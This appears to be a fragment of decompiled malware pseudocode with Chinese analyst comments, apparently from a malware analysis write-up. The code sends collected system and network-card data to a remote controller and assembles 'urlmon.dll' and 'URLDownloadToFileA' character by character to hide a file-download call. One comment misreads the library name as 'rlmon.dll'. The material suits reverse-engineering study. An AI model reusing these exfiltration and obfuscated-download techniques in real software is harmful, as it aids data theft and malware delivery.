 v37 = 119;
memcpy(Parameters, &Dst, 0xB0u); // 将收集到的系统信息以及网卡配置拷贝
if ( send(0, buf, 184, '\0') != -1 ) // 发送信息给连接的控制端
{
LibFileName = 'u';
v99 = 'r';
v100 = 'l';
v101 = 'm';
v102 = 'o';
v103 = 'n';
v104 = '.';
v105 = 'd';
v106 = 'l';
v107 = 'l';
v108 = '\0'; // rlmon.dll
v79 = 'U';
v80 = 'R';
v81 = 'L';
v82 = 'D';
v83 = 'o';
v84 = 'w';
v85 = 'n';
v86 = 'l';
v87 = 'o';
v88 = 'a';
v89 = 'd';
v90 = 'T';
v91 = 'o';
v92 = 'F';
v93 = 'i';
v94 = 'l';
v95 = 'e';
v96 = 'A';
v97 = '\0'; // urlmon.dll URLDownloadToFileA